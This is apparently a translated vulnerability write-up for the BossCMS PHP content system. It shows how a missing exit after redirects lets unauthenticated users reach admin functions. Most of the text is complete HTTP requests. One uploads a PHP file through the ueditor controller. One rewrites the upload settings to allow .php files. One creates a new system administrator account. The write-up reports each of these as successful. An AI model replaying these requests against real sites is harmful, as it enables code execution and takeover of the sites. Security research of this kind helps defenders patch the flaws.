
Then redirect to the login page

The same is true for any file download. The results before jump can be seen in BP
Unauthorized upload of any file
Expand the attack area by uploading any previous background files without authorization
File upload not authorized
POST /system/extend/ueditor/php/controller.php?action=uploadfile HTTP/1.1 Host: bosscms Content-Length: 200 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://bosscms Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvwjLJGiYAdfklq31 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundaryvwjLJGiYAdfklq31 Content-Disposition: form-data; name="upfile"; filename="test.php" Content-Type: image/png <?php phpinfo();?> ------WebKitFormBoundaryvwjLJGiYAdfklq31--

The modification and upload configuration point is not authorized
Find the available function / system / admin / safe / safe class. add function in PHP file with controllable parameters

Or the chain between them. Construct the request according to the code and upload it in the post request_ Add to the extension array php key value
POST /admin/?mold=safe&part=safe&func=add HTTP/1.1 Host: bosscms Content-Length: 987 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://bosscms Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLNKwhkxPkcJiHO5I User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://bosscms/admin/?mold=safe&part=safe&func=init&lang=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="admin_folder" admin ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="admin_login_captcha" 1 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="admin_logout_time" 28888 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="page_cache_time" 0 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="upload_rename" 1 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="upload_maxsize" 2 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="upload_extension" [".jpg",".png",".jpeg",".gif",".mp4",".mp3",".pdf",".doc",".xls",".xlsx",".bmp",".csv",".ico",".JPG",".php"] ------WebKitFormBoundaryLNKwhkxPkcJiHO5I Content-Disposition: form-data; name="ueditor_catchimage" 0 ------WebKitFormBoundaryLNKwhkxPkcJiHO5I--
Successfully unauthorized modification of configuration

After modifying the configuration, you can upload any file without authorization

Successful access to execution
Unauthorized user action
The user operation is also a sensitive operation, so it is written in passing
Determine location
Navigate to / system / admin / Manager / manager class. php
The three function parameters of add, edit and delete are obtained by the request (controllable)

The request package is constructed according to the rules. The following are the key points
mold=manager&part=manager&func=add /system/admin/manager/manager.class.php Medium add function POST Chuan Shen username-user name password-password password-Confirm password level-Permission (2 for system administrator)
Request package
POST /admin/?mold=manager&part=manager&func=add HTTP/1.1 Host: bosscms Content-Length: 1959 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://bosscms Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB067fgIWBKtHI4Gy User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://bosscms/admin/?mold=manager&part=manager&func=edit Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="username" 123 ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="password" 123 ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="passwords" 123 ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="level" 2 ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="department" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="open" 1 ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="permit1" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="permit2" ["content&content","items&items","banner&banner","consult&consult","feedback&feedback","search&search","seo&seo","seo&violation","seo&rewrite","anchor&anchor","link&link","plugin&plugin","plugin&market","template&template","template&market","store&store","manager&manager","safe&safe","safe&backup","site&site","site&email","site&sms","site&code","menu&menu","language&language","site&state"] ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="permit3" ["content&content","items&items","banner&banner","consult&consult","feedback&feedback","search&search","plugin&plugin","safe&backup","site&site","site&code","menu&menu","language&language","site&state"] ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="permit4" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="image" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="alias" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="email" ------WebKitFormBoundaryB067fgIWBKtHI4Gy Content-Disposition: form-data; name="phone" ------WebKitFormBoundaryB067fgIWBKtHI4Gy--
Successfully added administrator user

Successfully logged in with administrator privileges
Postscript
These are some simple and common vulnerability points, mainly due to the failure to end the program in time after a jump, resulting in the collapse of the access control system and the change of the background into the foreground